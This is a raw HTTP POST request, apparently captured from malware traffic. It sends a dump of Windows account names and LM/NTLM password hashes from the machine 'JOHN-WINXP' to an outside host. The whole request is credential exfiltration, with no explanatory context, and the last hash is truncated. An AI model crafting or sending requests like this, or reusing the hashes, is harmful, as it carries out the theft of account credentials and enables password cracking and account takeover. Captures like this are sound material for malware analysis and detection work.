 POST / HTTP/1.1
Host: www.skylogistic.co.cc
Accept: */*
Content-Length: 926
Content-Type: application/x-www-form-urlencoded

Administrator:JOHN-WINXP:E52CAC67419A9A228D8C7176E69CD6BA:94E85ECF4C13D042375F24B1301C2A63
BoyBoy:JOHN-WINXP:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
Guest:JOHN-WINXP:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
AUSER:JOHN-WINXP:16995a4e572849fe9704163fcbc17ba4:053836045beb2c0ff9a825afc710e85e
George:JOHN-WINXP:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
JOHN-WINXP$:RSADEMO:00000000000000000000000000000000:E0937E2AAAD4BFCCEC54CB9B84B38F14
Harry:JOHN-WINXP:b746e7c080ff0b166a006e86dd073bb0:45bbdebb5363471d045d4b8b877cab59
Sam:JOHN-WINXP:5e9019cc921146acc2265b23734e0dac:4a5f5238adb739f41ec5ec1f532b8dff
Guest1:JOHN-WINXP:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
Guest2:JOHN-WINXP:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
Guest3:JOHN-WINXP:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb11ad06bdd830b7586c